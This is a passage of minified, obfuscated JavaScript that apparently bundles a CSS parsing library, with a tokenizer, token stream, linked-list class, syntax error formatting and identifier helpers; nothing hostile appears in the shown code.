t=n;t<r;t++){const r=i[o(2888)](t-n);let s=e[o(2888)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(377)]&&oe(e[r(2888)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(377)]&&Kt(e[r(2888)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3106)](e[r(377)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(377)];n++){const t=e[r(2888)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2888)](n);if(43!==i&&45!==i||(i=e[r(2888)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2888)](n)),46===i&&Kt(e[r(2888)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2888)](n+1),45!==i&&43!==i||(t=1,i=e[r(2888)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(377)];n++){const t=e[r(2888)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(377)]&&!$t(e[n(2888)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2158)](r)}const _e=[t(1035),t(2385),t(2987),t(373),t(2550),t(2800),t(645),t(495),t(1906),t(2909),t(1354),t(334),t(299),t(1199),t(2887),t(1417),t(1226),t(2605),t(1017),t(880),t(2986),t(3040),t(1013),t(763),t(149),t(436)];function ze(e=null,n){const r=t;return null===e||e[r(377)]<n?new Uint32Array(Math[r(2201)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2589)],i=r[n(377)],o=r[n(377)]>0?le(r[n(2888)](0)):0,s=ze(e[n(1583)],i),a=ze(e[n(845)],i);let c=e[n(625)],l=e[n(3080)];for(let t=o;t<i;t++){const e=r[n(2888)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2888)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1583)]=s,e[n(845)]=a,e[n(1556)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(1498)](e,n,r,i),this[o(1583)]=null,this[o(845)]=null}[t(1498)](e="",n=0,r=1,i=1){const o=t;this[o(2589)]=e,this[o(1447)]=n,this[o(625)]=r,this[o(3080)]=i,this[o(1556)]=!1}[t(706)](e,n){const r=t;return this[r(1556)]||Se(this),{source:n,offset:this[r(1447)]+e,line:this[r(1583)][e],column:this[r(845)][e]}}[t(2556)](e,n,r){const i=t;return this[i(1556)]||Se(this),{source:r,start:{offset:this[i(1447)]+e,line:this[i(1583)][e],column:this[i(845)][e]},end:{offset:this[i(1447)]+n,line:this[i(1583)][n],column:this[i(845)][n]}}}}const Me=16777215,Te=24,De=new Uint8Array(32);function Ne(t){return 0!==De[t]}De[Tt]=Xt,De[Zt]=Xt,De[qt]=Bt,De[Jt]=Yt;class je{constructor(e,n){this[t(1498)](e,n)}[t(340)](){const e=t;this[e(150)]=!1,this[e(433)]=-1,this[e(2073)]=0,this[e(1331)]=this[e(1380)],this[e(2430)]=this[e(1380)]}[t(1498)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(377)],o=ze(this[r(452)],e[r(377)]+1),s=ze(this[r(1549)],e[r(377)]+1);let a=0,c=-1,l=0,u=e[r(377)];this[r(452)]=null,this[r(1549)]=null,s[r(2161)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=De[o[t]>>Te]}else Ne(t)&&(u=r,l=De[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2589)]=e,this[r(1380)]=-1===c?0:c,this[r(1474)]=a,this[r(452)]=o,this[r(1549)]=s,this[r(340)](),this[r(654)]()}[t(1746)](e){const n=t;return(e+=this[n(433)])<this[n(1474)]?this[n(452)][e]>>Te:Et}[t(1627)](e){const n=t;for(let t=this[n(433)];t<this[n(1474)];t++){const r=this[n(452)][t]>>Te;if(r!==Ut&&r!==Gt&&0==e--)return r}return Et}[t(2660)](e){const n=t;return(e+=this[n(433)])<this[n(1474)]?this[n(452)][e-1]&Me:this[n(2589)][n(377)]}[t(337)](e){const n=t;for(let t=this[n(433)];t<this[n(1474)];t++){const r=this[n(452)][t]>>Te;if(r!==Ut&&r!==Gt&&0==e--)return t-this[n(433)]}return Et}[t(1662)](e,n){const r=t;return(e+=this[r(433)])<this[r(1474)]&&ge(this[r(2589)],this[r(452)][e-1]&Me,this[r(452)][e]&Me,n)}[t(423)](e){const n=t;return e===this[n(433)]?this[n(1331)]:e>0?e<this[n(1474)]?this[n(452)][e-1]&Me:this[n(452)][this[n(1474)]]&Me:this[n(1380)]}[t(1506)](e){const n=t;return this[n(2589)][n(2019)](e,this[n(1331)])}[t(3064)](e){const n=t;return this[n(1549)][this[n(433)]]<e}[t(151)](e,n){const r=t;return n?this[r(1746)](n)===Ot&&this[r(2589)][r(2888)](this[r(2660)](n))===e:this[r(2073)]===Ot&&this[r(2589)][r(2888)](this[r(1331)])===e}[t(1524)](e){const n=t;let r=this[n(433)]+e;r<this[n(1474)]?(this[n(433)]=r,this[n(1331)]=this[n(452)][r-1]&Me,r=this[n(452)][r],this[n(2073)]=r>>Te,this[n(2430)]=r&Me):(this[n(433)]=this[n(1474)],this[n(654)]())}[t(654)](){const e=t;let n=this[e(433)]+1;n<this[e(1474)]?(this[e(433)]=n,this[e(1331)]=this[e(2430)],n=this[e(452)][n],this[e(2073)]=n>>Te,this[e(2430)]=n&Me):(this[e(150)]=!0,this[e(433)]=this[e(1474)],this[e(2073)]=Et,this[e(1331)]=this[e(2430)]=this[e(2589)][e(377)])}[t(789)](){const e=t;for(;this[e(2073)]===Ut||this[e(2073)]===Gt;)this[e(654)]()}[t(684)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1474)]&&(o=this[r(1549)][i],!(o<e));i++)switch(s=i>0?this[r(452)][i-1]&Me:this[r(1380)],n(this[r(2589)][r(2888)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(452)][i]>>Te)&&(i=o)}this[r(1524)](i-this[r(433)])}[t(1532)](e){const n=t;for(let t=0,r=this[n(1380)];t<this[n(1474)];t++){const i=r,o=this[n(452)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(463)](){const e=t,n=new Array(this[e(1474)]);return this[e(1532)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2589)][s(2019)](r,i),balance:this[s(1549)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1x(2888)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ft,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(2036))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(377)];d++){const t=e[n(2888)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(377)]?void(d<e[n(377)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1x;for(t||(t=i(d++)),l=jt;d<e[n(377)];d++){const r=e[n(2888)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(377)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(377)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2888)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(539)]("*/",d+2),d=-1===d?e[r(377)]:d+2):(l=Ot,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Wt,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Dt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Le{static[t(951)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(262)]=null,this[e(274)]=null,this[e(962)]=null}[t(951)](e){return Le[t(951)](e)}[t(480)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(962)],i[r(3021)]=e,i[r(654)]=n,i[r(962)]=this[r(962)]):i={prev:e,next:n,cursor:this[r(962)]},this[r(962)]=i,i}[t(3076)](){const e=t,{cursor:n}=this;this[e(962)]=n[e(962)],n[e(3021)]=null,n[e(654)]=null,n[e(962)]=Oe,Oe=n}[t(2784)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3021)]===e&&(s[o(3021)]=n),s[o(654)]===r&&(s[o(654)]=i),s=s[o(962)]}*[Symbol[t(1643)]](){const e=t;for(let t=this[e(262)];null!==t;t=t[e(654)])yield t[e(2284)]}get[t(2040)](){const e=t;let n=0;for(let t=this[e(262)];null!==t;t=t[e(654)])n++;return n}get[t(927)](){return null===this[t(262)]}get[t(2429)](){const e=t;return this[e(262)]&&this[e(262)][e(2284)]}get[t(512)](){const e=t;return this[e(274)]&&this[e(274)][e(2284)]}[t(2311)](e){const n=t;let r=null;this[n(262)]=null;for(let t of e){const e=Le[n(951)](t);null!==r?r[n(654)]=e:this[n(262)]=e,e[n(3021)]=r,r=e}return this[n(274)]=r,this}[t(139)](){return[...this]}[t(2967)](){return[...this]}[t(2456)](e,n=this){const r=t,i=this[r(480)](null,this[r(262)]);for(;null!==i[r(654)];){const t=i[r(654)];i[r(654)]=t[r(654)],e[r(1108)](n,t[r(2284)],t,this)}this[r(3076)]()}[t(1760)](e,n=this){const r=t,i=this[r(480)](this[r(274)],null);for(;null!==i[r(3021)];){const t=i[r(3021)];i[r(3021)]=t[r(3021)],e[r(1108)](n,t[r(2284)],t,this)}this[r(3076)]()}[t(2333)](e,n,r=this){const i=t;let o,s=this[i(480)](null,this[i(262)]),a=n;for(;null!==s[i(654)];)o=s[i(654)],s[i(654)]=o[i(654)],a=e[i(1108)](r,a,o[i(2284)],o,this);return this[i(3076)](),a}[t(3054)](e,n,r=this){const i=t;let o,s=this[i(480)](this[i(274)],null),a=n;for(;null!==s[i(3021)];)o=s[i(3021)],s[i(3021)]=o[i(3021)],a=e[i(1108)](r,a,o[i(2284)],o,this);return this[i(3076)](),a}[t(1111)](e,n=this){const r=t;for(let t=this[r(262)];null!==t;t=t[r(654)])if(e[r(1108)](n,t[r(2284)],t,this))return!0;return!1}[t(2463)](e,n=this){const r=t,i=new Le;for(let t=this[r(262)];null!==t;t=t[r(654)])i[r(2743)](e[r(1108)](n,t[r(2284)],t,this));return i}[t(2113)](e,n=this){const r=t,i=new Le;for(let t=this[r(262)];null!==t;t=t[r(654)])e[r(1108)](n,t[r(2284)],t,this)&&i[r(2743)](t[r(2284)]);return i}[t(1916)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(480)](null,e);for(;null!==o[i(654)];){const t=o[i(654)];if(o[i(654)]=t[i(654)],n[i(1108)](r,t[i(2284)],t,this))break}this[i(3076)]()}[t(2490)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(480)](e,null);for(;null!==o[i(3021)];){const t=o[i(3021)];if(o[i(3021)]=t[i(3021)],n[i(1108)](r,t[i(2284)],t,this))break}this[i(3076)]()}[t(1670)](){const e=t;this[e(262)]=null,this[e(274)]=null}[t(1278)](){const e=t,n=new Le;for(let t of this)n[e(2743)](t);return n}[t(192)](e){const n=t;return this[n(2784)](null,e,this[n(262)],e),null!==this[n(262)]?(this[n(262)][n(3021)]=e,e[n(654)]=this[n(262)]):this[n(274)]=e,this[n(262)]=e,this}[t(2860)](e){const n=t;return this[n(192)](Le[n(951)](e))}[t(644)](e){return this[t(494)](e)}[t(2743)](e){const n=t;return this[n(494)](Le[n(951)](e))}[t(494)](e,n=null){const r=t;if(null!==n)if(this[r(2784)](n[r(3021)],e,n,e),null===n[r(3021)]){if(this[r(262)]!==n)throw new Error(r(1900));this[r(262)]=e,n[r(3021)]=e,e[r(654)]=n,this[r(2784)](null,e)}else n[r(3021)][r(654)]=e,e[r(3021)]=n[r(3021)],n[r(3021)]=e,e[r(654)]=n;else this[r(2784)](this[r(274)],e,null,e),null!==this[r(274)]?(this[r(274)][r(654)]=e,e[r(3021)]=this[r(274)]):this[r(262)]=e,this[r(274)]=e;return this}[t(3200)](e,n){const r=t;return this[r(494)](Le[r(951)](e),n)}[t(955)](e){const n=t;if(this[n(2784)](e,e[n(3021)],e,e[n(654)]),null!==e[n(3021)])e[n(3021)][n(654)]=e[n(654)];else{if(this[n(262)]!==e)throw new Error(n(3035));this[n(262)]=e[n(654)]}if(null!==e[n(654)])e[n(654)][n(3021)]=e[n(3021)];else{if(this[n(274)]!==e)throw new Error(n(3035));this[n(274)]=e[n(3021)]}return e[n(3021)]=null,e[n(654)]=null,e}[t(2788)](e){const n=t;this[n(494)](Le[n(951)](e))}[t(2374)](){const e=t;return null!==this[e(274)]?this[e(955)](this[e(274)]):null}[t(286)](e){const n=t;this[n(192)](Le[n(951)](e))}[t(924)](){const e=t;return null!==this[e(262)]?this[e(955)](this[e(262)]):null}[t(255)](e){const n=t;return this[n(1490)](e,this[n(262)])}[t(2932)](e){return this[t(1490)](e)}[t(1490)](e,n){const r=t;return null===e[r(262)]||(null!=n?(this[r(2784)](n[r(3021)],e[r(274)],n,e[r(262)]),null!==n[r(3021)]?(n[r(3021)][r(654)]=e[r(262)],e[r(262)][r(3021)]=n[r(3021)]):this[r(262)]=e[r(262)],n[r(3021)]=e[r(274)],e[r(274)][r(654)]=n):(this[r(2784)](this[r(274)],e[r(274)],null,e[r(262)]),null!==this[r(274)]?(this[r(274)][r(654)]=e[r(262)],e[r(262)][r(3021)]=this[r(274)]):this[r(262)]=e[r(262)],this[r(274)]=e[r(274)]),e[r(262)]=null,e[r(274)]=null),this}[t(333)](e,n){const r=t;r(262)in n?this[r(1490)](n,e):this[r(494)](n,e),this[r(955)](e)}}function Ie(e,n){const r=t,i=Object[r(718)](SyntaxError[r(2433)]),o=new Error;return Object[r(2001)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1363)]||"")[t(333)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Fe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(2684)](t,e)[n(2463)](((e,r)=>String(t+r+1)[n(619)](h)+" |"+e))[n(611)]("\n")}const l=("\n"[a(2957)](Math[a(2201)](i-1,0))+" "[a(2957)](Math[a(2201)](o-1,0))+e)[a(2200)](/\r\n?|\n|\f/),u=Math[a(2201)](1,n-s)-1,d=Math[a(3106)](n+s,l[a(377)]+1),h=Math[a(2201)](4,String(d)[a(377)])+1;let m=0;(r+=3*(l[n-1][a(1023)](0,r-1)[a(2467)](/\t/g)||[])[a(377)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(377)]&&(l[t]=l[t][a(333)](/\t/g,a(758)),l[t]=(m>0&&l[t][a(377)]>m?"…":"")+l[t][a(1023)](m,98)+(l[t][a(377)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(611)]("-")+"^",c(n,d)][a(2113)](Boolean)[a(611)]("\n")[a(333)](/^(\s+\d+\s+\|\n)+/,"")[a(333)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2001)](Ie(c(2491),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Fe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1696)+e+"\n"+Fe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function We(e){const n=t,r=this[n(2640)]();let i=!1;const o={recognizer:e};for(;!this[n(150)];){switch(this[n(2073)]){case Gt:this[n(654)]();continue;case Ut:i=!0,this[n(654)]();continue}let t=e[n(154)][n(1108)](this,o);if(void 0===t)break;i&&(e[n(2690)]&&e[n(2690)][n(1108)](this,t,r,o),i=!1),r[n(2788)](t)}return i&&e[n(2690)]&&e[n(2690)][n(1108)](this,null,r,o),r}const Re=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(718)](null);for(const t of Object[n(960)](e)){const i=e[t],o=i[n(1242)]||i;o&&(r[t]=o)}return r}var Ve=D(241);const qe=new Set([t(2702),t(2927),t(814)]),Be=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(2312)==typeof e){const t=e[r(2888)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Ct],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ft],[Mt,Rt],[Mt,Zt],[Dt,Mt],[Dt,Tt],[Dt,Ct],[Dt,8],[Dt,"-"],[Dt,Lt],[Dt,It],[Dt,Ft],[Dt,Rt],[Nt,Mt],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ft],[Nt,Rt],[Ft,Mt],[Ft,Tt],[Ft,Ct],[Ft,8],[Ft,"-"],[Ft,Lt],[Ft,It],[Ft,Ft],[Ft,Rt],["#",Mt],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Lt],["#",It],["#",Ft],["#",Rt],["-",Mt],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Lt],["-",It],["-",Ft],["-",Rt],[Lt,Mt],[Lt,Tt],[Lt,Ct],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ft],[Lt,"%"],[Lt,Rt],["@",Mt],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Lt],[".",It],[".",Ft],["+",Lt],["+",It],["+",Ft],["/","*"]],Xe=Ze[t(1418)]([[Mt,Nt],[Ft,Nt],[Nt,Nt],[Dt,Zt],[Dt,jt],[Dt,Ht],[It,It],[It,Ft],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ft],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2463)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(2888)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Rt||43===a?r[o(2015)](t<<16|a<<8):r[o(2015)](t<<16|s))&&this[o(1905)](" ",Ut,!0),s}}const Ye=Je(Ze),Ge=Je(Xe);function Qe(e,n){const r=t;if(r(2348)!=typeof n)e[r(2727)][r(2456)](this[r(2341)],this);else{let t=null;e[r(2727)][r(2456)]((e=>{const i=r;null!==t&&n[i(1108)](this,t),this[i(2341)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1x;this[i(2843)](e,t[i(2684)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2433)],tn=function(){};function en(e){return t(2348)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(620)]===e&&t[o(1108)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(915)],o=[];for(const t in i){if(!1===$e[r(1108)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2612)](e)||(e=[e]);for(const t of e)null===t?n[r(1871)]=!0:r(2312)==typeof t?n[r(620)]=r(2341):Array[r(2612)](t)&&(n[r(620)]=r(890));n[r(620)]&&o[r(2788)](n)}return o[r(377)]?{context:n[r(1333)],fields:o}:null}function on(e,n){const r=t,i=e[r(1944)][r(2684)](),o=e[r(2239)],s=r(2312)==typeof o;return n&&i[r(2989)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(946)]];if(!e[l(1871)]||r)if(l(890)===e[l(620)]){if(n?r[l(3054)](c,!1):r[l(2333)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(620)]){case o(1495):s=function(t,e,n,r){const i=o,s=" "===t[i(1834)]||r?t[i(1834)]:" "+t[i(1834)]+" ",a=t[i(1514)][i(2463)]((t=>cn(t,e,n,r)))[i(611)](s);return t[i(2216)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2224)]?"!":"");break;case o(207):return cn(e[o(1899)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2914):s=o(2165)+cn(e[o(1899)],n,r,i)+"]>";break;case o(2555):s="<"+e[o(946)]+(e[o(2988)]?n(function(t){const e=o;if(e(132)===t[e(620)])return" ["+(null===t[e(3106)]?"-∞":t[e(3106)])+","+(null===t[e(2201)]?"∞":t[e(2201)])+"]";throw new Error(e(2349)+t[e(620)]+"`")}(e[o(2988)]),e[o(2988)]):"")+">";break;case o(1828):s="<'"+e[o(946)]+"'>";break;case o(3160):s=e[o(946)];break;case o(2046):s="@"+e[o(946)];break;case o(1752):s=e[o(946)]+"(";break;case o(580):case o(1504):s=e[o(1968)];break;case o(2184):s=",";break;default:throw new Error(o(2349)+e[o(620)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2348)==typeof n?i=n:n&&(o=Boolean(n[r(534)]),s=Boolean(n[r(2571)]),r(2348)==typeof n[r(1103)]&&(i=n[r(1103)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1115)]&&e[r(1115)][n];return i?r(678)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2200)](/\n|\r\n?|\f/);s[o(2365)]+=i[o(377)],s[o(678)]+=t[o(377)]-1,s[o(2857)]=1===t[o(377)]?s[o(2857)]+i[o(377)]:t[o(2374)]()[o(377)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(326),e+(n?" `"+n+"`":""));return i[r(360)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(1633),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3170)],i=t[n(1420)],s=i<r[n(377)]&&r[i][n(2341)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(377)];t++){const e=r[t][n(1968)];t===i&&(d=e[n(377)],u=m[n(377)]),null!==a&&r[t][n(2341)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(377)]||h>1?(c=dn(a||e,n(1405))||hn(un,m),l=hn(c)):(c=dn(a,n(3092))||hn(dn(e,n(3092))||un,m[n(2684)](0,u)),l=dn(a,n(1405))||hn(c,m[n(1023)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1764)]=e,s[o(348)]=n?ln(n):o(1688),s[o(1150)]=a,s[o(2533)]=c,s[o(1652)]=l,s[o(918)]=e+o(1497)+s[o(348)]+o(2082)+(a||o(164))+o(755)+new Array(s[o(2533)]+1)[o(611)]("-")+"^",Object[o(2001)](s,u),s[o(1115)]={source:r&&r[o(1115)]&&r[o(1115)][o(2589)]||o(705),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2015)](e))return pn[n(2323)](e);const r=e[n(1523)]();let i=pn[n(2323)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(656)]({basename:r[n(1023)](e[n(377)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2934)](e,i),i},vn=function(e){const n=t;if(gn[n(2015)](e))return gn[n(2323)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(377)]);if(!o&&(r=r[n(1523)](),gn[n(2015)](r))){const t=gn[n(2323)](r);return gn[n(2934)](e,t),t}const s=o?"":xn(r,i[n(377)]),a=r[n(1023)](0,i[n(377)]+s[n(377)]),c=Object[n(656)]({basename:r[n(1023)](a[n(377)]),name:r[n(1023)](i[n(377)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2934)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(377)]-n>=2&&e[r(2888)](n)===bn&&e[r(2888)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(377)]-n>=3&&e[r(2888)](n)===bn&&e[r(2888)](n+1)!==bn){const t=e[r(539)]("-",n+2);if(-1!==t)return e[r(2019)](n,t+1)}return""}const kn=[t(745),t(3078),t(1553),t(2985),t(347)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(620)]===Ot&&e[r(1968)][r(2888)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(620)]===Ut||e[i(620)]===Gt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1968)][o(2888)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1968)][o(377)];n++)if(!Kt(e[o(1968)][o(2888)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(620)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(620)]!==Lt)return 0}if(!o){const t=e[i(1968)][i(2888)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(620)]===Ot&&e[r(1968)][r(2888)](0)===n}function Dn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1968)][i(377)];t++){const s=e[i(1968)][i(2888)](t);if(45===s&&r&&0!==o)return Dn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(2721),t(291),t(2397)],Cn=new Map([[Tt,Xt],[Zt,Xt],[qt,Bt],[Jt,Yt]]);function On(e,n){const r=t;return n<e[r(377)]?e[r(2888)](n):0}function Ln(e,n){return ge(e,0,e[t(377)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(377)];t++)if(Ln(e,n[t]))return!0;return!1}function Fn(e,n){return n===e[t(377)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(132)===e[i(620)]){const t=Number(void 0!==r&&r!==n[i(377)]?n[i(1023)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3106)]&&t<e[i(3106)]&&i(2312)!=typeof e[i(3106)])return!0;if(null!==e[i(2201)]&&t>e[i(2201)]&&i(2312)!=typeof e[i(2201)])return!0}return!1}function Wn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(620)]===Tt&&In(e[i(1968)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(620)]){case Yt:case Xt:case Bt:if(t[n(620)]!==r)break t;if(r=o[n(2374)](),0===o[n(377)]){s++;break t}break;case Tt:case Zt:case qt:case Jt:o[n(2788)](r),r=Cn[n(2323)](t[n(620)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1x(620)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(620)]!==Mt||45!==On(e[n(1968)],0)||45!==On(e[n(1968)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(620)]!==Ft)return 0;const o=xe(e[i(1968)],0);if(null!==t){const 